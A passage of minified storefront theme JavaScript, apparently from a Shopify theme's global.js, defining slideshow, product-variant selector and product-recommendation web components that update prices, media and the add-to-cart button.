isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut)})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/65/assets/global.js.map?v=67675337166391799361733836429
